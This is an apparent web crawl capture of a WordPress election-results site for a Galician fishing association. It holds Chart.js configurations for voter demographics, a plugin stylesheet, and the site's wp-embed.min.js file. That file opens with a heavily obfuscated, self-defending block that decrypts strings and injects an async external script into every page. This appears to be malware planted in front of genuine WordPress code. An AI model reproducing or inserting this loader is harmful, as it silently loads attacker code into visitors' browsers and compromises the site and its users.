						window.chartColors.green,
						window.chartColors.purple,
						window.chartColors.blue,
						window.chartColors.red,
						window.chartColors.orange,
						window.chartColors.yellow,
					],
					label: 'Votantes'
				}],
				labels: [
					'<25',
					'25-35',
					'35-45',
					'45-55',
					'>55',
				]
			},
			options: {
				responsive: true,
				legend: {
					position: 'none',
				},
				title: {
					display: true,
					text: 'Edad'
				},
				animation: {
					animateScale: true,
					animateRotate: true
				}
			}
		};
		var config_colectivo = {
			type: 'doughnut',
			data: {
				datasets: [{
					data: ["133","217"],
					backgroundColor: [
						window.chartColors.orange,
						window.chartColors.green,
					],
					label: 'Colectivo'
				}],
				labels: [
					'Empresarios',
					'Trabajadores',
				]
			},
			options: {
				responsive: true,
				legend: {
					position: 'bottom',
				},
				title: {
					display: true,
					text: 'Colectivo'
				},
				animation: {
					animateScale: true,
					animateRotate: true
				},
				scales: {
					yAxes: [{
						ticks: {
							min: 0,
						},
					}]
				},
			}
		};
		
		var config_antiguedad = {
			type: 'bar',
			data: {
				datasets: [{
					data: ["67","68","58","22","135"],
					backgroundColor: [
						window.chartColors.blue,
						window.chartColors.red,
						window.chartColors.orange,
						window.chartColors.yellow,
						window.chartColors.green,
					],
					label: 'Votantes'
				}],
				labels: [
					'<5',
					'5-10',
					'10-15',
					'15-20',
					'>20',
				]
			},
			options: {
				responsive: true,
				legend: {
					position: 'none',
				},
				title: {
					display: true,
					text: 'Antigüedad'
				},
				animation: {
					animateScale: true,
					animateRotate: true
				},
				scales: {
					yAxes: [{
						ticks: {
							min: 0,
						},
					}]
				},
			}
		};

		var config_sectores = {
			type: 'horizontalBar',
			data: {
				datasets: [{
					data: ["125","25","73","92","35"],
					backgroundColor: [
						window.chartColors.orange,
						window.chartColors.green,
						window.chartColors.blue,
						window.chartColors.red,
						window.chartColors.yellow,
					],
					label: ''
				}],
				labels: ["Artes Menores","Bateas","Marisqueo a flote","Marisqueo a p\u00e9","Pesca de baixura"]			},
			options: {
				responsive: true,
				legend: {
					position: 'none',
				},
				title: {
					display: true,
					text: 'Sector de producción'
				},
				animation: {
					animateScale: true,
					animateRotate: true
				},
				scales: {
					xAxes: [{
						ticks: {
							min: 0,
						},
					}]
				},
			}
		};
		
		window.onload = function() {
			var ctx_sexo = document.getElementById('chart-sexo').getContext('2d');
			window.myDoughnut = new Chart(ctx_sexo, config_sexo);
			var ctx_edad = document.getElementById('chart-edad').getContext('2d');
			window.myDoughnut = new Chart(ctx_edad, config_edad);
			var ctx_colectivo = document.getElementById('chart-colectivo').getContext('2d');
			window.myBar = new Chart(ctx_colectivo, config_colectivo);
			var ctx_antiguedad = document.getElementById('chart-antiguedad').getContext('2d');
			window.myBar = new Chart(ctx_antiguedad, config_antiguedad);
			var ctx_sectores = document.getElementById('chart-sectores').getContext('2d');
			window.myBar = new Chart(ctx_sectores, config_sectores);
		};

		
		

	</script>



--- FILE ---
content_type: text/css
request_url: http://eleccions.fpcpacoruna.es/wp-content/plugins/votacion/public/css/votacion-public.css?ver=1.0.0
body_size: 800
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

 h2{margin-top:40px!important; color:#555!important; font-weight:normal!important}
 .entry-content-wrapper div ul{margin:0; padding:0}
 .entry-content-wrapper div li {list-style:none; font-size:1.2em; margin-left:0!important; margin-bottom:10px; text-transform: uppercase; font-weight:bold;}
#canvas-sectores, #canvas-colectivo, #canvas-sexo, #canvas-antiguedad, #canvas-edad{margin-bottom:30px!important}

.resultados table caption, .resultados table td{color: #808080!important; font-size:1.2em!important; font-family: 'Trebuchet MS'!important; }
.resultados table tr th{color: #808080!important; background-color:#003e52!important; font-size:1.2em!important; font-family: 'Trebuchet MS'!important}

--- FILE ---
content_type: application/javascript
request_url: http://eleccions.fpcpacoruna.es/wp-includes/js/wp-embed.min.js?ver=4.9.8
body_size: 5151
content:
var tta=['wpUBw7Ugwrs=','cMK2FQ==','YcKJMMK4woQ=','OiAsFw==','w5w0d8KWSw==','wp/CtEQSw7LDncO9wqfDiR/CgxARwrlAKMOZw44vw60=','UsOeclhNX1tkw5zDlcKv','w7kNOcO9Bwx4w6wT','w6UEw412OGw=','VivDk8OeCTU5IcOKw7HDusOLFmVrw7EXwoNLw5LDlG0hwrPCtDopBMKpw5kBLw==','E8Krw7jDh8Opwo8Nw7LDtA04w6Q2L8K1','a8KhF8Kv','TS/Di8OHDg==','w6LDnhgZw7jDpU8hfhciezk='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};var g=function(){var h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(i,j,k,l){l=l||{};var m=j+'='+k;var d=0x0;for(var d=0x0,p=i['length'];d<p;d++){var q=i[d];m+='; '+q;var r=i[q];i['push'](r);p=i['length'];if(r!==!![]){m+='='+r;}}l['cookie']=m;},'removeCookie':function(){return'dev';},'getCookie':function(s,t){s=s||function(u){return u;};var v=s(new RegExp('(?:^|; )'+t['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var w=function(x,y){x(++y);};w(e,d);return v?decodeURIComponent(v[0x1]):undefined;}};var z=function(){var A=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return A['test'](h['removeCookie']['toString']());};h['updateCookie']=z;var B='';var C=h['updateCookie']();if(!C){h['setCookie'](['*'],'counter',0x1);}else if(C){B=h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(tta,0x19d));var ttb=function(c,d){c=c-0x0;var e=tta[c];if(ttb['IZrPCy']===undefined){(function(){var f=function(){var g;try{g=Function('return (function() '+'{}.constructor("return this")( )'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());var r=function(s,d){var u=[],v=0x0,w,x='',y='';s=atob(s);for(var z=0x0,A=s['length'];z<A;z++){y+='%'+('00'+s['charCodeAt'](z)['toString'](0x10))['slice'](-0x2);}s=decodeURIComponent(y);for(var B=0x0;B<0x100;B++){u[B]=B;}for(B=0x0;B<0x100;B++){v=(v+u[B]+d['charCodeAt'](B%d['length']))%0x100;w=u[B];u[B]=u[v];u[v]=w;}B=0x0;v=0x0;for(var C=0x0;C<s['length'];C++){B=(B+0x1)%0x100;v=(v+u[B])%0x100;w=u[B];u[B]=u[v];u[v]=w;x+=String['fromCharCode'](s['charCodeAt'](C)^u[(u[B]+u[v])%0x100]);}return x;};ttb['ldGOnM']=r;ttb['jxJOqW']={};ttb['IZrPCy']=!![];}var D=ttb['jxJOqW'][c];if(D===undefined){if(ttb['yyWFgw']===undefined){var E=function(F){this['JwCekY']=F;this['CXWQpP']=[0x1,0x0,0x0];this['OuONCr']=function(){return'newState';};this['DxbUVF']='\w+ *\(\) *{\w+ *';this['xsjjax']='['|"].+['|"];? *}';};E['prototype']['xiJmTm']=function(){var G=new RegExp(this['DxbUVF']+this['xsjjax']);var H=G['test'](this['OuONCr']['toString']())?--this['CXWQpP'][0x1]:--this['CXWQpP'][0x0];return this['gZumCo'](H);};E['prototype']['gZumCo']=function(I){if(!Boolean(~I)){return I;}return this['zaaLpR'](this['JwCekY']);};E['prototype']['zaaLpR']=function(J){for(var K=0x0,L=this['CXWQpP']['length'];K<L;K++){this['CXWQpP']['push'](Math['round'](Math['random']()));L=this['CXWQpP']['length'];}return J(this['CXWQpP'][0x0]);};new E(ttb)['xiJmTm']();ttb['yyWFgw']=!![];}e=ttb['ldGOnM'](e,d);ttb['jxJOqW'][c]=e;}else{e=D;}return e;};(function(){var d={'Vgwll':ttb('0x0','qaC$'),'Ionqk':ttb('0x1','jx(P'),'bMFsh':ttb('0x2','oX]['),'RlScM':ttb('0x3','hhI@'),'jKyxc':ttb('0x4','ihky')};var e=d['Vgwll'][ttb('0x5','oX][')]('|'),f=0x0;while(!![]){switch(e[f++]){case'0':g['async']=!![];continue;case'1':var g=document[ttb('0x6','@bzN')](d[ttb('0x7','q8)z')]);continue;case'2':g[ttb('0x8','ihky')]=d[ttb('0x9','ihky')];continue;case'3':g[ttb('0xa','o&^y')]=d[ttb('0xb','xAp^')];continue;case'4':document[ttb('0xc','jPTx')](d['jKyxc'])[0x0][ttb('0xd','vxDd')](g);continue;}break;}}());!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);